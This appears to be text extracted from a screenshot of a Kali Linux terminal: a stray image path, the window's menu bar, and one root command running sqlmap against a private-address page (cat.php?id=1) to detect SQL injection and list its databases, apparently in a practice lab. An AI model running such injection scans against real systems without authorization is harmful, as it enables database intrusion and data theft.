 File Actions Edit View Help
root@kali:~# sqlmap -u http://10.0.2.15/cat.php?id=1 --dbs --batch